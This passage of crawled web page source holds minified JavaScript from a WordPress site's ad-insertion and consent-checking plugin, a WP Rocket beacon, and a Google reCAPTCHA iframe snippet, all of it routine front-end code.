A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"70dbcf8e7a","url":"https:\/\/releases.fr\/qui-meurt-fin-my-hero-academia-fin-bakugo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768878487 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6y2Oa4IkpBs-XvUXEyPo-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769262467158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>